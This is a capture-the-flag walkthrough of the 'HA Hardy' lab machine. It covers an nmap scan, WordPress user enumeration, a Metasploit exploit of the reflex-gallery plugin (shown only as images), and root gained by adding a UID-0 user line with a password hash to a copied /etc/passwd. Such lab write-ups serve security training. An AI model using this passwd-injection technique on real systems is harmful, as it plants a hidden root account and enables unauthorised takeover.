HA HARDY
HA HARDY

Lets Check the IP address of the victim machine ⤵️
1
2
{: .nolineno}
IP : 10.0.2.36
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/ha_hardy]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.36
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-26 21:19 IST
Nmap scan report for 10.0.2.36
Host is up (0.00060s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 08:00:27:D4:FE:FC (Oracle VirtualBox virtual NIC)
Web Enumeration ⬇️
got a directory —> /wordpress/


with wpscan tool I got 2 users ➡️

I also found a vulnerability through wpscan in reflex-gallery plugins of wordpress so lets exploit it now »

Now with metasploit I exploit this »

Now lets run this ⤵️

Now lets look into wp-config.php file ➡️

Now let’s see the SUID’s files ➡️


So I think with this I will copy the /etc/passwd file , access with wget and modify with new user addon.

Now let’s access the passwd file in attackers machine ⤵️

Now lets add a user named as shiv and passwordas password in passwd file.
Lets see the passwd file ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/ha_hardy]
└─$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash

Now let’s transfer this file ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@ubuntu:~# cat proof.txt
cat proof.txt
_________________________________________________________________________
_____ _ _ U _____ u U _____ u _ _ ____ |
|_ " _| |'| |'| \| ___"|/ \| ___"|/ | \ |"| | _"\ |
| | /| |_| |\ | _|" | _|" <| \| |> /| | | | |
/| |\ U| _ |u | |___ | |___ U| |\ |u U| |_| |\ |
u |_|U |_| |_| |_____| |_____| |_| \_| |____/ u |
_// \\_ // \\ << >> << >> || \\,-. |||_ |
(__) (__) (_") ("_) (__) (__) (__) (__) (_") (_/ (__)_) |
|
|
!! Congrats you have finished this task !! |
|
Contact us here: |
|
Hacking Articles : https://twitter.com/rajchandel/ |
|
|
+-+-+-+-+-+ +-+-+-+-+-+-+-+ |
|E|n|j|o|y| |H|A|C|K|I|N|G| |
+-+-+-+-+-+ +-+-+-+-+-+-+-+ |
________________________________________________________________________|
root@ubuntu:~#
If you have any questions or suggestions, please leave a comment below. Thank You !
This post is licensed under CC BY 4.0 by the author.